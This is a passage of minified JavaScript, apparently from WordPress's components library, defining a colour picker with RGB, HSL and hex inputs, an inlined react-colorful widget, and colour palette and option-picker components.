{\n\twidth: calc( 100% - ${Rl(2)} );\n\tmargin-left: ${Rl(1)};\n}`,ZC=Sl("div",{target:"ez9hsf43"})("padding-top:",Rl(2),";padding-right:0;padding-left:0;padding-bottom:0;"),QC=Sl(ow,{target:"ez9hsf42"})("padding-left:",Rl(4),";padding-right:",Rl(4),";"),JC=Sl(vv,{target:"ez9hsf41"})("padding-top:",Rl(4),";padding-left:",Rl(4),";padding-right:",Rl(3),";padding-bottom:",Rl(5),";"),ek=Sl("div",{target:"ez9hsf40"})(Sy,";width:216px;.react-colorful{display:flex;flex-direction:column;align-items:center;width:216px;height:auto;}.react-colorful__saturation{width:100%;border-radius:0;height:216px;margin-bottom:",Rl(4),";border-bottom:none;}.react-colorful__hue,.react-colorful__alpha{width:184px;height:16px;border-radius:",Wl.radiusFull,";margin-bottom:",Rl(2),";}.react-colorful__pointer{height:16px;width:16px;border:none;box-shadow:0 0 2px 0 rgba( 0, 0, 0, 0.25 );outline:2px solid transparent;@media not ( prefers-reduced-motion ){transition:transform ",Wl.transitionDurationFast," ease-in-out;}}.react-colorful__interactive:focus .react-colorful__pointer{box-shadow:0 0 0 ",Wl.borderWidthFocus," ",Wl.surfaceColor,";border:",Wl.borderWidthFocus," solid black;transform:translate( -50%, -50% ) scale( 1.5 );}.react-colorful__pointer-fill{box-shadow:inset 0 0 0 ",Wl.borderWidthFocus," #fff;}",XC,";");var tk=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M16.5 7.5 10 13.9l-2.5-2.4-1 1 3.5 3.6 7.5-7.6z"})}),nk=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5 4.5h11a.5.5 0 0 1 .5.5v11a.5.5 0 0 1-.5.5H5a.5.5 0 0 1-.5-.5V5a.5.5 0 0 1 .5-.5ZM3 5a2 2 0 0 1 2-2h11a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5Zm17 3v10.75c0 .69-.56 1.25-1.25 1.25H6v1.5h12.75a2.75 2.75 0 0 0 2.75-2.75V8H20Z"})});const rk=e=>{const{color:t,colorType:n}=e,[r,o]=(0,f.useState)(null),i=(0,f.useRef)(),s=(0,d.useCopyToClipboard)((()=>{switch(n){case"hsl":return t.toHslString();case"rgb":return t.toRgbString();default:return t.toHex()}}),(()=>{i.current&&clearTimeout(i.current),o(t.toHex()),i.current=setTimeout((()=>{o(null),i.current=void 0}),3e3)}));(0,f.useEffect)((()=>()=>{i.current&&clearTimeout(i.current)}),[]);const a=r===t.toHex(),l=a?(0,u.__)("Copied!"):(0,u.__)("Copy");return(0,kt.jsx)(cs,{delay:0,hideOnClick:!1,text:l,children:(0,kt.jsx)($y,{size:"compact","aria-label":l,ref:s,icon:a?tk:nk,showTooltip:!1})})};const ok=ul((function(e,t){const n=cl(e,"InputControlPrefixWrapper");return(0,kt.jsx)(nx,{...n,isPrefix:!0,ref:t})}),"InputControlPrefixWrapper");var ik=ok;const sk=({min:e,max:t,label:n,abbreviation:r,onChange:o,value:i})=>(0,kt.jsxs)(ow,{spacing:4,children:[(0,kt.jsx)(GC,{__next40pxDefaultSize:!0,min:e,max:t,label:n,hideLabelFromVision:!0,value:i,onChange:e=>{o(e?"string"!=typeof e?e:parseInt(e,10):0)},prefix:(0,kt.jsx)(ik,{children:(0,kt.jsx)(Rb,{color:Fl.theme.accent,lineHeight:1,children:r})}),spinControls:"none"}),(0,kt.jsx)(KC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:n,hideLabelFromVision:!0,min:e,max:t,value:i,onChange:o,withInputField:!1})]}),ak=({color:e,onChange:t,enableAlpha:n})=>{const{r,g:o,b:i,a:s}=e.toRgb();return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(sk,{min:0,max:255,label:"Red",abbreviation:"R",value:r,onChange:e=>t(fb({r:e,g:o,b:i,a:s}))}),(0,kt.jsx)(sk,{min:0,max:255,label:"Green",abbreviation:"G",value:o,onChange:e=>t(fb({r,g:e,b:i,a:s}))}),(0,kt.jsx)(sk,{min:0,max:255,label:"Blue",abbreviation:"B",value:i,onChange:e=>t(fb({r,g:o,b:e,a:s}))}),n&&(0,kt.jsx)(sk,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*s),onChange:e=>t(fb({r,g:o,b:i,a:e/100}))})]})},lk=({color:e,onChange:t,enableAlpha:n})=>{const r=(0,f.useMemo)((()=>e.toHsl()),[e]),[o,i]=(0,f.useState)({...r}),s=e.isEqual(fb(o));(0,f.useEffect)((()=>{s||i(r)}),[r,s]);const a=s?o:r,l=n=>{const r=fb({...a,...n});e.isEqual(r)?i((e=>({...e,...n}))):t(r)};return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(sk,{min:0,max:359,label:"Hue",abbreviation:"H",value:a.h,onChange:e=>{l({h:e})}}),(0,kt.jsx)(sk,{min:0,max:100,label:"Saturation",abbreviation:"S",value:a.s,onChange:e=>{l({s:e})}}),(0,kt.jsx)(sk,{min:0,max:100,label:"Lightness",abbreviation:"L",value:a.l,onChange:e=>{l({l:e})}}),n&&(0,kt.jsx)(sk,{min:0,max:100,label:"Alpha",abbreviation:"A",value:Math.trunc(100*a.a),onChange:e=>{l({a:e/100})}})]})},ck=({color:e,onChange:t,enableAlpha:n})=>(0,kt.jsx)(Ly,{prefix:(0,kt.jsx)(ik,{children:(0,kt.jsx)(Rb,{color:Fl.theme.accent,lineHeight:1,children:"#"})}),value:e.toHex().slice(1).toUpperCase(),onChange:e=>{if(!e)return;const n=e.startsWith("#")?e:"#"+e;t(fb(n))},maxLength:n?9:7,label:(0,u.__)("Hex color"),hideLabelFromVision:!0,size:"__unstable-large",__unstableStateReducer:(e,t)=>{const n=t.payload?.event?.nativeEvent;if("insertFromPaste"!==n?.inputType)return{...e};const r=e.value?.startsWith("#")?e.value.slice(1).toUpperCase():e.value?.toUpperCase();return{...e,value:r}},__unstableInputWidth:"9em"}),uk=({colorType:e,color:t,onChange:n,enableAlpha:r})=>{const o={color:t,onChange:n,enableAlpha:r};switch(e){case"hsl":return(0,kt.jsx)(lk,{...o});case"rgb":return(0,kt.jsx)(ak,{...o});default:return(0,kt.jsx)(ck,{...o})}};function dk(){return(dk=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function fk(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)t.indexOf(n=i[r])>=0||(o[n]=e[n]);return o}function hk(e){var t=(0,$.useRef)(e),n=(0,$.useRef)((function(e){t.current&&t.current(e)}));return t.current=e,n.current}var pk=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e<t?t:e},mk=function(e){return"touches"in e},gk=function(e){return e&&e.ownerDocument.defaultView||self},vk=function(e,t,n){var r=e.getBoundingClientRect(),o=mk(t)?function(e,t){for(var n=0;n<e.length;n++)if(e[n].identifier===t)return e[n];return e[0]}(t.touches,n):t;return{left:pk((o.pageX-(r.left+gk(e).pageXOffset))/r.width),top:pk((o.pageY-(r.top+gk(e).pageYOffset))/r.height)}},bk=function(e){!mk(e)&&e.preventDefault()},xk=$.memo((function(e){var t=e.onMove,n=e.onKey,r=fk(e,["onMove","onKey"]),o=(0,$.useRef)(null),i=hk(t),s=hk(n),a=(0,$.useRef)(null),l=(0,$.useRef)(!1),c=(0,$.useMemo)((function(){var e=function(e){bk(e),(mk(e)?e.touches.length>0:e.buttons>0)&&o.current?i(vk(o.current,e,a.current)):n(!1)},t=function(){return n(!1)};function n(n){var r=l.current,i=gk(o.current),s=n?i.addEventListener:i.removeEventListener;s(r?"touchmove":"mousemove",e),s(r?"touchend":"mouseup",t)}return[function(e){var t=e.nativeEvent,r=o.current;if(r&&(bk(t),!function(e,t){return t&&!mk(e)}(t,l.current)&&r)){if(mk(t)){l.current=!0;var s=t.changedTouches||[];s.length&&(a.current=s[0].identifier)}r.focus(),i(vk(r,t,a.current)),n(!0)}},function(e){var t=e.which||e.keyCode;t<37||t>40||(e.preventDefault(),s({left:39===t?.05:37===t?-.05:0,top:40===t?.05:38===t?-.05:0}))},n]}),[s,i]),u=c[0],d=c[1],f=c[2];return(0,$.useEffect)((function(){return f}),[f]),$.createElement("div",dk({},r,{onTouchStart:u,onMouseDown:u,className:"react-colorful__interactive",ref:o,onKeyDown:d,tabIndex:0,role:"slider"}))})),yk=function(e){return e.filter(Boolean).join(" ")},wk=function(e){var t=e.color,n=e.left,r=e.top,o=void 0===r?.5:r,i=yk(["react-colorful__pointer",e.className]);return $.createElement("div",{className:i,style:{top:100*o+"%",left:100*n+"%"}},$.createElement("div",{className:"react-colorful__pointer-fill",style:{backgroundColor:t}}))},_k=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n},Sk=(Math.PI,function(e){var t=e.s,n=e.v,r=e.a,o=(200-t)*n/100;return{h:_k(e.h),s:_k(o>0&&o<200?t*n/100/(o<=100?o:200-o)*100:0),l:_k(o/2),a:_k(r,2)}}),Ck=function(e){var t=Sk(e);return"hsl("+t.h+", "+t.s+"%, "+t.l+"%)"},kk=function(e){var t=Sk(e);return"hsla("+t.h+", "+t.s+"%, "+t.l+"%, "+t.a+")"},jk=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),s=r*(1-n),a=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:_k(255*[r,a,s,s,l,r][c]),g:_k(255*[l,r,r,a,s,s][c]),b:_k(255*[s,s,l,r,r,a][c]),a:_k(o,2)}},Ek=function(e){var t=/rgba?\(?\s*(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i.exec(e);return t?Nk({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):{h:0,s:0,v:0,a:1}},Mk=Ek,Nk=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),s=i-Math.min(t,n,r),a=s?i===t?(n-r)/s:i===n?2+(r-t)/s:4+(t-n)/s:0;return{h:_k(60*(a<0?a+6:a)),s:_k(i?s/i*100:0),v:_k(i/255*100),a:o}},Tk=$.memo((function(e){var t=e.hue,n=e.onChange,r=yk(["react-colorful__hue",e.className]);return $.createElement("div",{className:r},$.createElement(xk,{onMove:function(e){n({h:360*e.left})},onKey:function(e){n({h:pk(t+360*e.left,0,360)})},"aria-label":"Hue","aria-valuenow":_k(t),"aria-valuemax":"360","aria-valuemin":"0"},$.createElement(wk,{className:"react-colorful__hue-pointer",left:t/360,color:Ck({h:t,s:100,v:100,a:1})})))})),Pk=$.memo((function(e){var t=e.hsva,n=e.onChange,r={backgroundColor:Ck({h:t.h,s:100,v:100,a:1})};return $.createElement("div",{className:"react-colorful__saturation",style:r},$.createElement(xk,{onMove:function(e){n({s:100*e.left,v:100-100*e.top})},onKey:function(e){n({s:pk(t.s+100*e.left,0,100),v:pk(t.v-100*e.top,0,100)})},"aria-label":"Color","aria-valuetext":"Saturation "+_k(t.s)+"%, Brightness "+_k(t.v)+"%"},$.createElement(wk,{className:"react-colorful__saturation-pointer",top:1-t.v/100,left:t.s/100,color:Ck(t)})))})),Dk=function(e,t){if(e===t)return!0;for(var n in e)if(e[n]!==t[n])return!1;return!0},Ik=function(e,t){return e.replace(/\s/g,"")===t.replace(/\s/g,"")};function Rk(e,t,n){var r=hk(n),o=(0,$.useState)((function(){return e.toHsva(t)})),i=o[0],s=o[1],a=(0,$.useRef)({color:t,hsva:i});(0,$.useEffect)((function(){if(!e.equal(t,a.current.color)){var n=e.toHsva(t);a.current={hsva:n,color:t},s(n)}}),[t,e]),(0,$.useEffect)((function(){var t;Dk(i,a.current.hsva)||e.equal(t=e.fromHsva(i),a.current.color)||(a.current={hsva:i,color:t},r(t))}),[i,e,r]);var l=(0,$.useCallback)((function(e){s((function(t){return Object.assign({},t,e)}))}),[]);return[i,l]}var Ok,Ak="undefined"!=typeof window?$.useLayoutEffect:$.useEffect,zk=new Map,Lk=function(e){Ak((function(){var t=e.current?e.current.ownerDocument:document;if(void 0!==t&&!zk.has(t)){var n=t.createElement("style");n.innerHTML='.react-colorful{position:relative;display:flex;flex-direction:column;width:200px;height:200px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}.react-colorful__saturation{position:relative;flex-grow:1;border-color:transparent;border-bottom:12px solid #000;border-radius:8px 8px 0 0;background-image:linear-gradient(0deg,#000,transparent),linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.react-colorful__alpha-gradient,.react-colorful__pointer-fill{content:"";position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;border-radius:inherit}.react-colorful__alpha-gradient,.react-colorful__saturation{box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.react-colorful__alpha,.react-colorful__hue{position:relative;height:24px}.react-colorful__hue{background:linear-gradient(90deg,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red)}.react-colorful__last-control{border-radius:0 0 8px 8px}.react-colorful__interactive{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:inherit;outline:none;touch-action:none}.react-colorful__pointer{position:absolute;z-index:1;box-sizing:border-box;width:28px;height:28px;transform:translate(-50%,-50%);background-color:#fff;border:2px solid #fff;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2)}.react-colorful__interactive:focus .react-colorful__pointer{transform:translate(-50%,-50%) scale(1.1)}.react-colorful__alpha,.react-colorful__alpha-pointer{background-color:#fff;background-image:url(\'data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill-opacity=".05"><path d="M8 0h8v8H8zM0 8h8v8H0z"/></svg>\')}.react-colorful__saturation-pointer{z-index:3}.react-colorful__hue-pointer{z-index:2}',zk.set(t,n);var r=Ok||o.nc;r&&n.setAttribute("nonce",r),t.head.appendChild(n)}}),[])},Fk=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,s=fk(e,["className","colorModel","color","onChange"]),a=(0,$.useRef)(null);Lk(a);var l=Rk(n,o,i),c=l[0],u=l[1],d=yk(["react-colorful",t]);return $.createElement("div",dk({},s,{ref:a,className:d}),$.createElement(Pk,{hsva:c,onChange:u}),$.createElement(Tk,{hue:c.h,onChange:u,className:"react-colorful__last-control"}))},Bk=function(e){var t=e.className,n=e.hsva,r=e.onChange,o={backgroundImage:"linear-gradient(90deg, "+kk(Object.assign({},n,{a:0}))+", "+kk(Object.assign({},n,{a:1}))+")"},i=yk(["react-colorful__alpha",t]),s=_k(100*n.a);return $.createElement("div",{className:i},$.createElement("div",{className:"react-colorful__alpha-gradient",style:o}),$.createElement(xk,{onMove:function(e){r({a:e.left})},onKey:function(e){r({a:pk(n.a+e.left)})},"aria-label":"Alpha","aria-valuetext":s+"%","aria-valuenow":s,"aria-valuemin":"0","aria-valuemax":"100"},$.createElement(wk,{className:"react-colorful__alpha-pointer",left:n.a,color:kk(n)})))},Vk=function(e){var t=e.className,n=e.colorModel,r=e.color,o=void 0===r?n.defaultColor:r,i=e.onChange,s=fk(e,["className","colorModel","color","onChange"]),a=(0,$.useRef)(null);Lk(a);var l=Rk(n,o,i),c=l[0],u=l[1],d=yk(["react-colorful",t]);return $.createElement("div",dk({},s,{ref:a,className:d}),$.createElement(Pk,{hsva:c,onChange:u}),$.createElement(Tk,{hue:c.h,onChange:u}),$.createElement(Bk,{hsva:c,onChange:u,className:"react-colorful__last-control"}))},Wk={defaultColor:"rgba(0, 0, 0, 1)",toHsva:Ek,fromHsva:function(e){var t=jk(e);return"rgba("+t.r+", "+t.g+", "+t.b+", "+t.a+")"},equal:Ik},$k=function(e){return $.createElement(Vk,dk({},e,{colorModel:Wk}))},Hk={defaultColor:"rgb(0, 0, 0)",toHsva:Mk,fromHsva:function(e){var t=jk(e);return"rgb("+t.r+", "+t.g+", "+t.b+")"},equal:Ik},Uk=function(e){return $.createElement(Fk,dk({},e,{colorModel:Hk}))};const Yk=({color:e,enableAlpha:t,onChange:n})=>{const r=t?$k:Uk,o=(0,f.useMemo)((()=>e.toRgbString()),[e]);return(0,kt.jsx)(r,{color:o,onChange:e=>{n(fb(e))},onPointerDown:({currentTarget:e,pointerId:t})=>{e.setPointerCapture(t)},onPointerUp:({currentTarget:e,pointerId:t})=>{e.releasePointerCapture(t)}})};pb([mb]);const Gk=[{label:"RGB",value:"rgb"},{label:"HSL",value:"hsl"},{label:"Hex",value:"hex"}],qk=ul(((e,t)=>{const{enableAlpha:n=!1,color:r,onChange:o,defaultValue:i="#fff",copyFormat:s,...a}=cl(e,"ColorPicker"),[l,c]=lS({onChange:o,value:r,defaultValue:i}),h=(0,f.useMemo)((()=>fb(l||"")),[l]),p=(0,d.useDebounce)(c),m=(0,f.useCallback)((e=>{p(e.toHex())}),[p]),[g,v]=(0,f.useState)(s||"hex");return(0,kt.jsxs)(ek,{ref:t,...a,children:[(0,kt.jsx)(Yk,{onChange:m,color:h,enableAlpha:n}),(0,kt.jsxs)(ZC,{children:[(0,kt.jsxs)(QC,{justify:"space-between",children:[(0,kt.jsx)(qC,{__nextHasNoMarginBottom:!0,size:"compact",options:Gk,value:g,onChange:e=>v(e),label:(0,u.__)("Color format"),hideLabelFromVision:!0,variant:"minimal"}),(0,kt.jsx)(rk,{color:h,colorType:s||g})]}),(0,kt.jsx)(JC,{direction:"column",gap:2,children:(0,kt.jsx)(uk,{colorType:g,color:h,onChange:m,enableAlpha:n})})]})]})}),"ColorPicker");var Kk=qk;function Xk(e){if(void 0!==e)return"string"==typeof e?e:e.hex?e.hex:void 0}const Zk=Ts((e=>{const t=fb(e),n=t.toHex(),r=t.toRgb(),o=t.toHsv(),i=t.toHsl();return{hex:n,rgb:r,hsv:o,hsl:i,source:"hex",oldHue:i.h}}));function Qk(e){const{onChangeComplete:t}=e,n=(0,f.useCallback)((e=>{t(Zk(e))}),[t]);return function(e){return void 0!==e.onChangeComplete||void 0!==e.disableAlpha||"string"==typeof e.color?.hex}(e)?{color:Xk(e.color),enableAlpha:!e.disableAlpha,onChange:n}:{...e,color:e.color,enableAlpha:e.enableAlpha,onChange:e.onChange}}const Jk=e=>(0,kt.jsx)(Kk,{...Qk(e)}),ej=(0,f.createContext)({});ej.displayName="CircularOptionPickerContext";const tj=(0,f.forwardRef)((function(e,t){const{isPressed:n,label:r,...o}=e;return(0,kt.jsx)(Hy,{...o,"aria-pressed":n,ref:t,label:r})}));const nj=(0,f.forwardRef)((function(e,t){const{id:n,isSelected:r,label:o,...i}=e,{setActiveId:s,activeId:a}=(0,f.useContext)(ej);return(0,f.useEffect)((()=>{r&&!a&&window.setTimeout((()=>s?.(n)),0)}),[r,s,a,n]),(0,kt.jsx)(Kn.Item,{render:(0,kt.jsx)(Hy,{...i,role:"option","aria-selected":!!r,ref:t,label:o}),id:n})}));function rj(e){const{actions:t,options:n,baseId:r,className:o,loop:i=!0,children:s,...a}=e,[l,c]=(0,f.useState)(void 0),d=(0,f.useMemo)((()=>({baseId:r,activeId:l,setActiveId:c})),[r,l,c]);return(0,kt.jsx)("div",{className:o,children:(0,kt.jsxs)(ej.Provider,{value:d,children:[(0,kt.jsx)(Kn,{...a,id:r,focusLoop:i,rtl:(0,u.isRTL)(),role:"listbox",activeId:l,setActiveId:c,children:n}),s,t]})})}function oj(e){const{actions:t,options:n,children:r,baseId:o,...i}=e,s=(0,f.useMemo)((()=>({baseId:o})),[o]);return(0,kt.jsx)("div",{...i,role:"group",id:o,children:(0,kt.jsxs)(ej.Provider,{value:s,children:[n,r,t]})})}function ij(e){const{asButtons:t,actions:n,options:r,children:o,className:i,...s}=e,a=(0,d.useInstanceId)(ij,"components-circular-option-picker",s.id),l=t?oj:rj,u=n?(0,kt.jsx)("div",{className:"components-circular-option-picker__custom-clear-wrapper",children:n}):void 0,f=(0,kt.jsx)("div",{className:"components-circular-option-picker__swatches",children:r});return(0,kt.jsx)(l,{...s,baseId:a,className:c("components-circular-option-picker",i),actions:u,options:f,children:o})}ij.Option=function e({className:t,isSelected:n,selectedIconProps:r={},tooltipText:o,...i}){const{baseId:s,setActiveId:a}=(0,f.useContext)(ej),l={id:(0,d.useInstanceId)(e,s||"components-circular-option-picker__option"),className:"components-circular-option-picker__option",__next40pxDefaultSize:!0,...i},u=void 0!==a?(0,kt.jsx)(nj,{...l,label:o,isSelected:n}):(0,kt.jsx)(tj,{...l,label:o,isPressed:n});return(0,kt.jsxs)("div",{className:c(t,"components-circular-option-picker__option-wrapper"),children:[u,n&&(0,kt.jsx)(JS,{icon:tk,...r})]})},ij.OptionGroup=function({className:e,options:t,...n}){const r="aria-label"in n||"aria-labelledby"in n?"group":void 0;return(0,kt.jsx)("div",{...n,role:r,className:c("components-circular-option-picker__option-group","components-circular-option-picker__swatches",e),children:t})},ij.ButtonAction=function({className:e,children:t,...n}){return(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,className:c("components-circular-option-picker__clear",e),variant:"tertiary",...n,children:t})},ij.DropdownLinkAction=function({buttonProps:e,className:t,dropdownProps:n,linkText:r}){return(0,kt.jsx)(LS,{className:c("components-circular-option-picker__dropdown-link-action",t),renderToggle:({isOpen:t,onToggle:n})=>(0,kt.jsx)(Hy,{"aria-expanded":t,"aria-haspopup":"true",onClick:n,variant:"link",...e,children:r}),...n})};var sj=ij;function aj(e,t,n,r){return{metaProps:e?{asButtons:!0}:{asButtons:!1,loop:t},labelProps:{"aria-labelledby":r,"aria-label":r?void 0:n||(0,u.__)("Custom color picker")}}}var lj=ul((function(e,t){const n=function(e){const{expanded:t=!1,alignment:n="stretch",...r}=cl(e,"VStack");return rw({direction:"column",expanded:t,alignment:n,...r})}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"VStack");var cj=ul((function(e,t){const n=Fv(e);return(0,kt.jsx)(kl,{as:"span",...n,ref:t})}),"Truncate");const uj=ul((function(e,t){const n=function(e){const{as:t,level:n=2,color:r=Fl.theme.foreground,isBlock:o=!0,weight:i=Wl.fontWeightHeading,...s}=cl(e,"Heading"),a=t||`h${n}`,l={};return"string"==typeof a&&"h"!==a[0]&&(l.role="heading",l["aria-level"]="string"==typeof n?parseInt(n):n),{...Ib({color:r,isBlock:o,weight:i,size:Pb(n),...s}),...l,as:a}}(e);return(0,kt.jsx)(kl,{...n,ref:t})}),"Heading");var dj=uj;const fj=Sl(dj,{target:"ev9wop70"})({name:"13lxv2o",styles:"text-transform:uppercase;line-height:24px;font-weight:500;&&&{font-size:11px;margin-bottom:0;}"}),hj=({paddingSize:e="small"})=>{if("none"===e)return;const t={small:Rl(2),medium:Rl(4)};return Dl("padding:",t[e]||t.small,";","")},pj=Sl("div",{target:"eovvns30"})("margin-left:",Rl(-2),";margin-right:",Rl(-2),";&:first-of-type{margin-top:",Rl(-2),";}&:last-of-type{margin-bottom:",Rl(-2),";}",hj,";");var mj=ul((function(e,t){const{paddingSize:n="small",...r}=cl(e,"DropdownContentWrapper");return(0,kt.jsx)(pj,{...r,paddingSize:n,ref:t})}),"DropdownContentWrapper");pb([mb,AS]);const gj=e=>{const t=/var\(/.test(null!=e?e:""),n=/color-mix\(/.test(null!=e?e:"");return!t&&!n},vj=e=>e.length>0&&e.every((e=>{return t=e,Array.isArray(t.colors)&&!("color"in t);var t}));function bj({className:e,clearColor:t,colors:n,onChange:r,value:o,...i}){const s=(0,f.useMemo)((()=>n.map((({color:e,name:n},i)=>{const s=fb(e),a=o===e;return(0,kt.jsx)(sj.Option,{isSelected:a,selectedIconProps:a?{fill:s.contrast()>s.contrast("#000")?"#fff":"#000"}:{},tooltipText:n||(0,u.sprintf)((0,u.__)("Color code: %s"),e),style:{backgroundColor:e,color:e},onClick:a?t:()=>r(e,i)},`${e}-${i}`)}))),[n,o,r,t]);return(0,kt.jsx)(sj.OptionGroup,{className:e,options:s,...i})}function xj({className:e,clearColor:t,colors:n,onChange:r,value:o,headingLevel:i}){const s=(0,d.useInstanceId)(xj,"color-palette");return 0===n.length?null:(0,kt.jsx)(lj,{spacing:3,className:e,children:n.map((({name:e,colors:n},a)=>{const l=`${s}-${a}`;return(0,kt.jsxs)(lj,{spacing:2,children:[(0,kt.jsx)(fj,{id:l,level:i,children:e}),(0,kt.jsx)(bj,{clearColor:t,colors:n,onChange:e=>r(e,a),value:o,"aria-labelledby":l})]},a)}))})}function yj({isRenderedInSidebar:e,popoverProps:t,...n}){const r=(0,f.useMemo)((()=>({shift:!0,resize:!1,...e?{placement:"left-start",offset:34}:{placement:"bottom",offset:8},...t})),[e,t]);return(0,kt.jsx)(LS,{contentClassName:"components-color-palette__custom-color-dropdown-content",popoverProps:r,...n})}pb([mb,AS]);const wj=(0,f.forwardRef)((function(e,t){const{asButtons:n,loop:r,clearable:o=!0,colors:i=[],disableCustomColors:s=!1,enableAlpha:a=!1,onChange:l,value:d,__experimentalIsRenderedInSidebar:h=!1,headingLevel:p=2,"aria-label":m,"aria-labelledby":g,...v}=e,[b,x]=(0,f.useState)(d),y=(0,f.useCallback)((()=>l(void 0)),[l]),w=(0,f.useCallback)((e=>{x(((e,t)=>{if(!e||!t||gj(e))return e;const{ownerDocument:n}=t,{defaultView:r}=n,o=r?.getComputedStyle(t).backgroundColor;return o?fb(o).toHex():e})(d,e))}),[d]),_=vj(i),S=(0,f.useMemo)((()=>((e,t=[],n=!1)=>{if(!e)return"";const r=!!e&&gj(e),o=r?fb(e).toHex():e,i=n?t:[{colors:t}];for(const{colors:e}of i)for(const{name:t,color:n}of e)if(o===(r?fb(n).toHex():n))return t;return(0,u.__)("Custom")})(d,i,_)),[d,i,_]),C=d?.startsWith("#"),k=d?.replace(/^var\((.+)\)$/,"$1"),j=k?(0,u.sprintf)((0,u.__)('Custom color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),S,k):(0,u.__)("Custom color picker"),E={clearColor:y,onChange:l,value:d},M=!!o&&(0,kt.jsx)(sj.ButtonAction,{onClick:y,accessibleWhenDisabled:!0,disabled:!d,children:(0,u.__)("Clear")}),{metaProps:N,labelProps:T}=aj(n,r,m,g);return(0,kt.jsxs)(lj,{spacing:3,ref:t,...v,children:[!s&&(0,kt.jsx)(yj,{isRenderedInSidebar:h,renderContent:()=>(0,kt.jsx)(mj,{paddingSize:"none",children:(0,kt.jsx)(Jk,{color:b,onChange:e=>l(e),enableAlpha:a})}),renderToggle:({isOpen:e,onToggle:t})=>(0,kt.jsxs)(lj,{className:"components-color-palette__custom-color-wrapper",spacing:0,children:[(0,kt.jsx)("button",{ref:w,className:"components-color-palette__custom-color-button","aria-expanded":e,"aria-haspopup":"true",onClick:t,"aria-label":j,style:{background:d},type:"button"}),(0,kt.jsxs)(lj,{className:"components-color-palette__custom-color-text-wrapper",spacing:.5,children:[(0,kt.jsx)(cj,{className:"components-color-palette__custom-color-name",children:d?S:(0,u.__)("No color selected")}),(0,kt.jsx)(cj,{className:c("components-color-palette__custom-color-value",{"components-color-palette__custom-color-value--is-hex":C}),children:k})]})]})}),(i.length>0||M)&&(0,kt.jsx)(sj,{...N,...T,actions:M,options:_?(0,kt.jsx)(xj,{...E,headingLevel:p,colors:i,value:d}):(0,kt.jsx)(bj,{...E,colors:i,value:d})})]})}));var _j=wj;const Sj=Sl(aw,{target:"e1bagdl32"})("&&&{input{display:block;width:100%;}",Fb,"{transition:box-shadow 0.1s linear;}}"),Cj=({selectSize:e})=>({small:Dl("box-sizing:border-box;padding:2px 1px;width:20px;font-size:8px;line-height:1;letter-spacing:-0.5px;text-transform:uppercase;text-align-last:center;&:not( :disabled ){color:",Fl.gray[800],";}",""),default:Dl("box-sizing:border-box;min-width:24px;max-width:48px;height:24px;margin-inline-end:",Rl(2),";padding:",Rl(1),";font-size:13px;line-height:1;text-align-last:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;field-sizing:content;&:not( :disabled ){color:",Fl.theme.accent,";}","")}[e]),kj=Sl("div",{target:"e1bagdl31"})("&&&{pointer-events:none;",Cj,";color:",Fl.gray[900],";}"),jj=({selectSize:e="default"})=>({small:Dl("height:100%;border:1px solid transparent;transition:box-shadow 0.1s linear,border 0.1s linear;",kv({borderTopLeftRadius:0,borderBottomLeftRadius:0})()," &:not(:disabled):hover{background-color:",Fl.gray[100],";}&:focus{border:1px solid ",Fl.ui.borderFocus,";box-shadow:inset 0 0 0 ",Wl.borderWidth+" "+Fl.ui.borderFocus,";outline-offset:0;outline:2px solid transparent;z-index:1;}",""),default:Dl("display:flex;justify-content:center;align-items:center;&:where( :not( :disabled ) ):hover{box-shadow:0 0 0 ",Wl.borderWidth+" "+Fl.ui.borderFocus,";outline:",Wl.borderWidth," solid transparent;}&:focus{box-shadow:0 0 0 ",Wl.borderWidthFocus+" "+Fl.ui.borderFocus,";outline:",Wl.borderWidthFocus," solid transparent;}","")}[e]),Ej=Sl("select",{target:"e1bagdl30"})("&&&{appearance:none;background:transparent;border-radius:",Wl.radiusXSmall,";border:none;display:block;outline:none;margin:0;min-height:auto;font-family:inherit;",Cj,";",jj,";&:not( :disabled ){cursor:pointer;}}");const 